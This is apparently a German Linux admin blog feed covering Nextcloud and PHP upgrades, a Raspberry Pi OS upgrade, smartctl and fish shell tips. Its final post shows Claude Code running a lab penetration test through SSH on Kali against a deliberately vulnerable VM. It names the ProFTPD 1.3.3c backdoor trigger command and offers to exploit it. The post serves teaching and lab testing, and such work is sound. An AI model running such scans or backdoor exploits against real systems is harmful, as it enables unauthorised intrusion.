Die Lösung ist die Eigenschaften der Virtuellen Maschine aufzurufen, hier die Volle Auflösung des Retina Display verwenden zu aktivieren und nach dem Anmelden im Kali Linux Desktop Kali HiDPI Mode zu wählen. Nach einem Restart sollte alles beim alten sein.
Nach dem aus sicherheitsupdategründen erzwungenen Upgrade auf macOS 26.3 mit einem anschließenden Update auf VMware 25H2 war dies einer der kleinen Schluckauf, welche ich zu bewerkstelligen hatte.
Hier haben wir wieder ein „Henne und Ei“-Problem.
Zwar sind die Cookies richtig kopiert worden und auch die Dateien sind zugänglich, sie lassen sich ja via Browser aufrufen, aber leider ist ytdlp veraltet. Bis ein neues Image für Tube Archivist erscheint, muss man sich mit der Variable TA_AUTO_UPDATE_YTDLP helfen.
Mit dieser Variable in der Compose-Datei und dieser den Wert release mitgeben. Nach einem Neustart des Containers wird eine neue Version von ytdlp heruntergeladen und die Videos können wieder lokal gespiegelt werden.
Was bei mir so vor der Eingabe des LUKs Passwortes und dem Starten von Debian vorbeihuschte, hatte mich dann doch einmal interessiert:
0.21027?] DMAR: [Firmware Bug: No firmware reserved region can cover this
MRR T®x00000000cd800000-0x00000000c/rFTfffl, contact BIOS vendor for Fixes
0.4880091 ACPT Error: Needed type tReferencel, found (Integerl ( ptrual_
→ (20220331050-665
0. 488035] ACPT Brror: AE AML OPERAND_TYPE, While resolving operands for tOp codeNane unavailable] (20220331/dswexec-431)
0. 488052] ACP Error: Aborting method PR.CPUO. PDC due to previous error (AE_AML, OPERAND TYPE) (20220331/psparse-529)
1.9383933 DMAR: DRHD: handling fault status reg 3
1.9384083 DMAR: EDMA Read NO_PASID] Request device [00:16.7] fault addr Oxc cdf1000 [fault reason Ox02] Present bit in context entry is clear
1.938649] DMAR: DRHD: handling fault status reg 2
1.9386563 DHAR: COMA Write NO_PASID] Request device [00:16.7] fault addr 0x ccdf/000 [fault reason 0x02] Present bit in context entry is clear
1.9386963 DMAR: DRHD: handling fault status reg 2
1.938702J DMAR: CDMA Write NO_PASID] Request device [00:16.7] fault addr 0x
ccd/P000 [fault reason 0x02] Present bit in context entry is clear
Kurz und knapp, es ist ein Fehler im BIOS, welcher schon seit 2013 besteht und vom T440 bis an den T460 weitergereicht wurde.
Lenovo behebt den Fehler, welcher bekannt ist nicht.
Jemand hat den zugehörigen Thread im Jahr 2018 erstellt, zwei Jahre nach dem Erscheinen des T460.
Nach einem Update auf Nextcloud 31.0, Hub 10, hatte ich im Backend folgende Meldung die Meldung:
Falsches Zeilenformat in Ihrer Datenbank gefunden. ROW_FORMAT=Dynamic bietet die beste Datenbankleistung für Nextcloud. Bitte aktualisieren Sie das Zeilenformat in der folgenden Liste:…
Folgender SQL-Befehl fixt die Datenbank
mysql -u root -p -D DATENBANKNAME -N -e"
SELECT CONCAT(
'ALTER TABLE ', TABLE_SCHEMA, '.', TABLE_NAME, ' ',
'ROW_FORMAT=DYNAMIC;'
)
FROM INFORMATION_SCHEMA.TABLES
WHERE ENGINE='InnoDB' AND ROW_FORMAT <> 'DYNAMIC';" | mysql -u root -p DATENBANKNAME
Ich empfehle vorher ein Datenbankbackup mit z.B. mydumper vorzunehmen
Da auf meinem Server einige Container laufen, wurde durch mein Rollout des Containers Tubearchivist der Platz langsam eng.
Hier habe ich mich entschlossen, den Standardspeicherplatz von Docker auf eine der 6 TB Datenpools zu verschieben. Das Umschreiben des Servicekonfigurationsdatei innerhalb von SystemD wäre hier der falsche Weg. Der richtige Weg ist hier JSON-Konfigurationsdatei des Daemon von Docker umzuschreiben. Falls diese noch nicht angelegt ist, muss diese angelegt werden.
Wer meinem Blog folgt und, wie im Artikel „PHP 7.4 FPM auf PHP 8.1 FPM für Nextcloud“, die externe PHP-Quelle von https://deb.sury.org/ eingebaut hat und später der Anleitung „PHP 8.2 FPM für Nextcloud 28“ gefolgt ist, könnte noch auf PHP 8.2 FPM hängen geblieben sein. Da sich diese Version im Status Security fixes only befindet, ist ein Wechsel auf eine höhere Version absolut empfehlenswert. Diese PHP-Version lässt sich recht einfach auf PHP 8.4 FPM umstellen. Unter dem Raspberry Pi OS ist das mit wenigen Befehlen erledigt. In diesem Beitrag zeige ich kurz, wie man PHP 8.2 deaktiviert, PHP 8.4 installiert und Nextcloud anschließend mit der neuen Version betreibt.
Vor der Umstellung empfiehlt es sich, ein Backup der Installation und der Datenbank anzulegen. Außerdem sollte geprüft werden, ob die eingesetzten Apps bereits mit Nextcloud 33 und PHP 8.4 kompatibel sind.
Nun wird PHP 8.2 deaktiviert und PHP 8.4 aktiviert:
sudo update-alternatives --config php
sudo update-alternatives --config php
Es gibt 7 Auswahlmöglichkeiten für die Alternative php (welche /usr/bin/php bereitstellen).
Auswahl Pfad Priorität Status
------------------------------------------------------------
0 /usr/bin/php.default 100 automatischer Modus
1 /usr/bin/php.default 100 manueller Modus
2 /usr/bin/php7.4 74 manueller Modus
3 /usr/bin/php8.1 81 manueller Modus
* 4 /usr/bin/php8.2 82 manueller Modus
5 /usr/bin/php8.3 83 manueller Modus
6 /usr/bin/php8.4 84 manueller Modus
7 /usr/bin/php8.5 85 manueller Modus
Hier die entsprechende Nummer eingeben – in diesem Fall die 6 für PHP 8.4:
sudo update-alternatives --config php
Es gibt 7 Auswahlmöglichkeiten für die Alternative php (welche /usr/bin/php bereitstellen).
Auswahl Pfad Priorität Status
------------------------------------------------------------
0 /usr/bin/php.default 100 automatischer Modus
1 /usr/bin/php.default 100 manueller Modus
2 /usr/bin/php7.4 74 manueller Modus
3 /usr/bin/php8.1 81 manueller Modus
4 /usr/bin/php8.2 82 manueller Modus
5 /usr/bin/php8.3 83 manueller Modus
* 6 /usr/bin/php8.4 84 manueller Modus
7 /usr/bin/php8.5 85 manueller Modus
Die Abfrage der Version zeigt, ob die Umstellung auf PHP 8.4 angenommen wurde.
php -v
PHP 8.4 FPM starten und Apache neu laden
Anschließend wird der neue FPM-Dienst aktiviert und gestartet:
Der Neustart des Webservers aktiviert nun die aktuelle PHP-Version:
sudo service apache2 restart
Nextcloud-Konfiguration
Sollten in Nextcloud anschließend wieder die bekannten Fehlermeldungen erscheinen, sind diese am besten Schritt für Schritt abzuarbeiten. Dazu werden zunächst die neue php.ini geöffnet:
sudo nano /etc/php/8.4/fpm/php.ini
und anschließend die Werte für memory_limit sowie session.gc_maxlifetime gemäß den Empfehlungen angepasst:
memory_limit = 512M
session.gc_maxlifetime = 3600
Am Ende der php.ini werden außerdem noch die Einstellungen für den Zwischenspeicher OPcache ergänzt:
Danach muss in der apcu.ini noch das Command Line Interface (CLI) des PHP-Caches aktiviert werden. Dazu die Datei öffnen:
sudo nano /etc/php/8.4/mods-available/apcu.ini
und am Ende folgende Zeile ergänzen:
apc.enable_cli=1
Ist dies geschehen, wird der Webserver ein letztes Mal neu gestartet:
sudo service apache2 restart
Nextcloud prüfen
Danach sollte die Nextcloud-Instanz im Browser aufgerufen werden. Unter Administrationseinstellungen / System lässt sich kontrollieren, ob die neue PHP-Version erkannt wurde.
Zur Sicherheit zusätzlich die Logdateien von Apache, PHP-FPM und Nextcloud prüfen.
Fazit
Die Umstellung von PHP 8.2 auf PHP 8.4-fpm für Nextcloud 32 ist unter Raspberry Pi OS schnell erledigt. Wichtig ist vor allem, die benötigten PHP-Module zu installieren und anschließend die alte FPM-Konfiguration sauber durch die neue zu ersetzen.
Anfang Oktober 2025 hat das Raspberry Pi OS ein Upgrade auf Version 13 mit dem Codenamen Trixie erhalten. Dies setzt die Serverbetreiber wieder einmal mächtig unter Druck, obwohl Bookworm noch weitere Jahre unterstützt wird. Die Entwickler empfehlen eine Neuinstallation. Es ist immer von Vorteil, ein Betriebssystem wie im Falle von Trixie neu und somit sauber aufzusetzen. Da ich aber seit Jahren eine gut funktionierende Nextcloud-Instanz auf meinem Raspberry Pi pflege, die ich in meinem Alltag produktiv einsetze, wäre es zu schade, noch einmal ganz von vorn anfangen zu müssen. Aus diesem Grund war ich auf der Suche nach einem funktionierenden Tutorial für das anstehende OS-Upgrade. Schon beim Umstieg auf Bookworm war der Blog von Sascha Syring sehr hilfreich. Also hoffte ich auch dieses Mal, wieder hier fündig zu werden. Der Artikel „Raspberry Pi OS – Update von Bookworm (12) auf Trixie (13)“ von Sascha beschreibt einmal mehr die genaue Vorgehensweise.
Ich konnte somit alles 1:1 mit meinem System umsetzen. Hier nun alle Schritte mit den entsprechenden Erläuterungen.
Bevor es jedoch losgeht, noch ein wichtiger Hinweis:
Denkt bitte daran, vorher ein Backup zu erstellen! Das Upgrade birgt nicht zu unterschätzende Gefahren.
Upgrade auf Trixie
Zuerst sollte man dafür sorgen, das System inklusive Kernel und aller Abhängigkeiten auf den neuesten Stand zu bringen. Hierzu führt man folgenden Befehl aus:
sudo apt update && sudo apt full-upgrade
Vorbereitend wurde in meinem Fall die alte PHP-Fremd-Quelle deaktiviert.
Hierzu setzt man eine Raute (#) vor den Eintrag, öffnet dazu die php.list mit einem Editor
sudo nano /etc/apt/sources.list.d/php.list
und kommentiert die Zeile entsprechend aus:
#deb https://packages.sury.org/php/ bullseye main
Danach werden die hauseigenen Quellen des Raspberry Pi OS auf Trixie umgestellt:
sudo nano /etc/apt/sources.list
Hierzu wird in allen Quellen wie folgt bookworm durch trixie ersetzt:
deb http://deb.debian.org/debian trixie main contrib non-free non-free-firmware
deb http://security.debian.org/debian-security trixie-security main contrib non-free non-free-firmware
deb http://deb.debian.org/debian trixie-updates main contrib non-free non-free-firmware
Das Gleiche führt man analog hier durch:
sudo nano /etc/apt/sources.list.d/raspi.list
deb http://archive.raspberrypi.org/debian/ trixie main
Da beim ersten Versuch des Upgrades noch einiges schieflief, möchte ich an dieser Stelle darauf hinweisen, dass das Entfernen folgender Pakete für das Gelingen extrem wichtig ist!
das eigentliche Upgrade. Hierzu ist noch zu erwähnen, dass bei den Abfragen zu alten Konfigurationen diese erhalten bleiben sollen. An diesen Stellen also bitte immer die Vorgabe (N) während der Installation wählen.
Die Pakete rpd-wayland-all und rpd-x-all werden noch nachinstalliert:
Am Anfang der Anleitung hatte ich die PHP-Quelle auskommentiert. Das machen wir nun wieder rückgängig. Erscheint nun nach einem Update der Hinweis, dass der zugehörige Schlüssel abgelaufen ist, löscht man diesen, lädt den aktuellen herunter und liest ihn neu ein.
Ich habe mir kürzlich einen FiiO SnowSky Echo Mini gekauft. Leider zeigt dieser bei manchen Alben nicht das integrierte Albumcover an. Dies lässt sich zum Glück recht einfach beheben. Was ich beim Herumprobieren festgestellt...
Die Lösung ist die Eigenschaften der Virtuellen Maschine aufzurufen, hier die Volle Auflösung des Retina Display verwenden zu aktivieren und nach dem Anmelden im Kali Linux Desktop Kali HiDPI Mode zu wählen. Nach einem Restart sollte alles beim alten sein. Nach dem aus sicherheitsupdategründen erzwungenen Upgrade auf macOS 26.3 mit einem anschließenden Update auf VMware ... Weiterlesen
Es ist grundsätzlich sinnvoll, den Gesundheitszustand einer Festplatte im Blick zu behalten. Wie man fehlerhafte Sektoren erkennt, habe ich im Artikel „Überprüfung auf fehlerhafte Sektoren“ erläutert. Eine weitere Möglichkeit bietet die Self-Monitoring, Analysis and Reporting Technology, kurz S.M.A.R.T., die es ermöglicht, HDDs und SSDs zu überwachen. Diese Daten können je nach Ausstattung der Festplatten und des Betriebssystems ausgelesen werden.
Hierfür wird auf Linux-Systemen das Tool smartmontools benötigt. Die ausgelesenen Daten liefern wertvolle Hinweise auf mögliche Probleme mit dem Medium – bevor es zu einem Ausfall kommt.
Installation
Unter Debian-basierten Systemen ist smartmontools in den Paketquellen enthalten und schnell installiert:
sudo apt install smartmontools
S.M.A.R.T.-Werte abfragen
Um die aktuellen Werte eines Laufwerks auszulesen, genügt folgender Befehl:
sudo smartctl -a /dev/sdX
/dev/sdX steht dabei stellvertretend für das jeweilige Laufwerk, etwa /dev/sda oder /dev/nvme0n1 für NVMe-SSDs. Die Option -a sorgt dafür, dass alle verfügbaren Informationen ausgegeben werden.
Wichtig: sdX ist ein Platzhalter und muss durch die tatsächliche Bezeichnung des zu prüfenden Laufwerks ersetzt werden.
Was die Ausgabe verrät
Die Ausgabe von smartctl ist recht umfangreich und auf den ersten Blick etwas unübersichtlich. Neben allgemeinen Informationen wie Modell, Firmware-Version und Seriennummer finden sich dort auch die sogenannten S.M.A.R.T.-Attribute. Diese zeigen unter anderem wichtige Messwerte wie:
den allgemeinen Gesundheitszustand (SMART overall-health self-assessment test result)
die Temperatur des Laufwerks (Temperature)
die Verfügbare Reserve (Available Spare)
den Reserve-Schwellenwert (Available Spare Threshold)
die verbrauchte Lebensdauer (Percentage Used)
die gelesenen Dateneinheiten (Data Units Read)
die geschriebenen Dateneinheiten (Data Units Written)
Ein Beispiel:
sudo smartctl -a /dev/nvme0n1
...
SMART overall-health self-assessment test result: PASSED
Temperature: 45 Celsius
Available Spare: 100%
Available Spare Threshold: 50%
Percentage Used: 4%
Data Units Read: 37.885.790 [19,3 TB]
Data Units Written: 28.019.142 [14,3 TB]
...
Für eine kurze Abfrage des Gesundheitszustands reicht hingegen:
sudo smartctl -H /dev/sdX
Ein Beispiel:
sudo smartctl -H /dev/nvme0
...
SMART overall-health self-assessment test result: PASSED
...
Fazit
Mit smartctl hat man unter Linux ein mächtiges Werkzeug zur Hand, um die Gesundheit von Laufwerken zu prüfen. Gerade bei älteren Festplatten lohnt sich ein regelmäßiger Blick auf die S.M.A.R.T.-Werte. Im Ernstfall können sie vor Datenverlust warnen – und geben den entscheidenden Anstoß, ein Backup nicht weiter aufzuschieben.
In diesem Blog-Artikel habe ich meine Begeisterung für fish zum Ausdruck gebracht. Aber immer wieder stolpere ich über kleine Imkompatibilitäten, wenn andere Programme pardout die bash oder zsh voraussetzen.
VS Code und Remote Shell
Mit VS Code und der Erweiterung Remote SSH können Sie via SSH ein Verzeichnis auf einem Linux-Rechner öffnen und die dort befindlichen Dateien bearbeiten. Das funktioniert wunderbar, wenn der dort die bash oder zsh läuft. Mit der fish gelingt zwar der initiale Verbindungsaufbau, wenig später kommt es aber Timeout. Das Problem ist — eh‘ erst seit fast sechs Jahren — in einem GitHub-Issue dokumentiert. Hoffnung auf Behebung gibt es wohl nicht.
Aber immerhin enthält das Issue einige Lösungsvorschläge. Am praktikabelsten ist es aus meiner Sicht, in der Konfigurationsdatei settings.json von VS Code (unter Linux .config/Code/User/settings.json) die betroffenen Hostnamen einzutragen und ihnen die Plattform Linux zuzuordnen. Absurd, dass VS Code offensichtlich nicht in der Lage ist, diesen Umstand selbst zu erkennen.
Wenn Sie ein Python Environment einrichten, funktioniert dessen übliche Aktivierung mit source .venv/bin/activate nicht. Es gibt (übrigens schon seit 2012!) ein entsprechendes fish-Script — Sie müssen nur daran denken, es auch zu verwenden.
mkdir my-project
cd my-project
python3 -m venv .venv
source .venv/bin/activate # bash, zsh
source .venv/bin/activate.fish # fish !!!
Moderne KI-Tools zum Agentic Coding können nicht nur programmieren, sie können auch Kommandos ausführen — im einfachsten Fall mit grep in der Code-Basis nach einem Schlüsselwort suchen. Diese Funktionalität geht aber weiter als Sie vielleicht denken: Einen SSH-Account mit Key-Authentifizierung vorausgesetzt, kann das KI-Tool auch Kommandos auf externen Rechnern ausführen! Das gibt wiederum weitreichende Möglichkeiten, sei es zu Administration von Linux-Rechner, sei es zur Durchführung von Hacking- oder Penetration-Testing-Aufgaben. In diesem Beitrag illustriere ich anhand eines Beispiels das sich daraus ergebende Potenzial.
Entgegen landläufiger Meinung brauchen Sie zum Hacking per KI keinen MCP-Server! Ja, es gibt diverse MCP-Server, mit denen Sie bash- oder SSH-Kommandos ausführen bzw. Hacking-Tools steuern können, z.B. ssh-mcp, mcp-kali-server oder hexstrike-ai. Aber sofern Ihr KI-Tool sowieso Kommandos via SSH ausführen kann, bieten derartige MCP-Server wenig nennenswerte Vorteile.

Setup auf einem Fedora-Rechner mit zwei virtuellen Maschinen und lokaler Claude-Code-Installation
Setup
Als Ausgangspunkt für dieses Beispiel dient ein KI-Tool mit CLI (Command Line Interface), z.B. Claude Code, Codex CLI, Gemini CLI oder GitHub Copilot CLI. Ebenso geeignet sind Open-Source-Tools wie Aider oder Goose, die mit einem lokalen Sprachmodell verbunden werden können.
Ich habe für meine Tests Claude Code auf einem Linux-Rechner (Fedora) installiert. Claude Code erfordert ein Claude-Abo oder einen API-Zugang bei Anthropic.
Außerdem habe ich zwei virtuelle Maschinen eingerichtet (siehe den obigen Screenshot). Dort läuft einerseits Kali Linux (Hostname kali) und andererseits Basic Pentesting 1 (Hostname vtcsec). Basic Pentesting 1 ist ein in der Security-Ausbildung beliebtes System mit mehreren präparierten Sicherheitslücken.
Für das Netzworking habe ich der Einfachheit halber beide virtuellen Maschinen einer Bridge zugeordnet, so dass sich diese quasi im lokalen Netzwerk befinden. Sicherheitstechnisch für diese Art von Tests wäre es vernünftiger, Kali Linux zwei Netzwerkadapter zuzuweisen, einen für den Zugang zum Hostrechner (Fedora) und einen zweiten für ein internes Netzwerk. Das Target-System (hier Basic Pentesting 1) bekommt nur Zugang zum internen Netzwerk. Damit kann Kali Linux mit dem Target-System kommunizieren, aber es gibt keine Netzwerkverbindung zwischen dem Target-System und dem Host-Rechner oder dem lokalen Netzwerk.
In Kali Linux habe ich den Benutzer aiadmin eingerichtet. Dieser darf per sudo alle Kommandos ohne Passwort ausführen:
# in /etc/sudoers auf Kali Linux
aiadmin ALL=(ALL) NOPASSWD: ALL
Auf dem lokalen Rechner (Fedora) kümmert sich .ssh/config darum, dass aiadmin der Default-User für SSH-Verbindungen ist.
# Datei .ssh/config auf dem lokalen Rechner
Host kali
User aiadmin
Damit der SSH-Login bei Kali Linux ohne Passwort funktioniert, habe ich einen SSH-Key eingerichtet:
fedora$ ssh-copy-id aiadmin@kali
Sobald das funktioniert, habe ich den interaktiven Login für aiadmin gesperrt (Option -l wie lock).
kali$ sudo passwd -l aiadmin
Der privilegierte Benutzer aiadmin kann jetzt also NUR noch per SSH-Key-Login genutzt werden.
Alternatives Setup Bei diesem Setup gibt es eine logische Barriere zwischen unserem Arbeitsrechner mit diversen Entwickler- und KI-Tools und Kali Linux. Wenn Sie im Security-Umfeld arbeiten, ist es naheliegen, Claude Code oder ein anderes KI-Tool direkt in Kali Linux zu installieren und so den SSH-Umweg einzusparen.
Setup testen

Nun richten Sie ein leeres Projektverzeichnis ein, wechseln dorthin und starten claude. Die beiden ersten Prompts dienen dazu, Claude das Testumfeld zu erklären und dieses auszuprobieren.
> There is a Kali Linux installation with hostname kali.
Try to connect via SSH. (OK ...)
> Kali can connect to host vtcsec. This is a VM designated
for penetration testing. ping to it! (OK ...)
Erste Prompts um das Setup zu testen
AI Assisted Hacking

Im dritten Prompt geht es richtig los. Claude soll in Kali Linux einen Port Scan für das Pentesting-System durchführen. Dort findet es eine veraltete ProFTPD-Version mit einer bekannten Sicherheitslücke.
> Now do a proper port scan for vtcsec. Find out what
software is running.
(...) Here's what's running on vtcsec:
Port Service Version
21 FTP ProFTPD 1.3.3c
22 SSH OpenSSH 7.2p2 (Ubuntu)
80 HTTP Apache 2.4.18 (Ubuntu)
OS: Linux 3.x/4.x (Ubuntu), running as a QEMU VM.
Notable observations:
- ProFTPD 1.3.3c is a notably old version with
known vulnerabilities (including a backdoor in
certain distributions).
- OpenSSH 7.2p2 and Apache 2.4.18 are also outdated versions with known CVEs.
- Only 3 ports open, 997 closed — a fairly minimal attack surface.
Port-Scan durchführen
> Find exploits for ProFTPD.
(...) Here are the exploits found for ProFTPD 1.3.3:
Exploit
ProFTPd 1.3.2rc3 < 1.3.3b (FreeBSD) Telnet IAC Buffer Overflow
ProFTPd 1.3.2rc3 < 1.3.3b (Linux) - Telnet IAC Buffer Overflow
ProFTPd 1.3.3c - Compromised Source Backdoor
ProFTPd IAC 1.3.x - Remote Command Execution
ProFTPd 1.3.3c - Backdoor Command Execution (Metasploit)
The most relevant one is the backdoor in ProFTPD 1.3.3c -
this is the infamous incident where the ProFTPD source code
was compromised, and a backdoor was inserted. It allows remote
command execution by sending HELP ACIDBITCHEZ to the FTP service.
There's both a manual exploit and a Metasploit module available.
Want me to try the backdoor exploit against vtcsec?
